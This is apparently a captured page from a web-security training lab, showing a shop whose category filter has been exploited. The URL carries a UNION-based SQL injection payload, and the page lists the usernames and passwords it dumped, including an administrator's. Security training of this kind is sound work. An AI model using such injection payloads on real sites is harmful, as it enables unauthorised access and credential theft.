 https://0a0500a204b312e981486b4700fb0055.web-security-academy.net/filter?category=Accessories%27+UNION+SELECT+NULL,username||%27~%27||password+FROM+users--
Chat
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,username||'~'||password
FROM users--
Refine your search:
All Accessories Corporate gifts Gifts Pets Tech gifts
ZZZZZZ Bed - Your New Home Office View details
wiener~cdrvfeuudklz7kk2cu4e
Six Pack Beer Belt View details
Cheshire Cat Grin View details
administrator~kt299hjt99ljrjy10cf9
carlos~cxnp8b1qam8qhho924uv
Giant Pillow Thing View details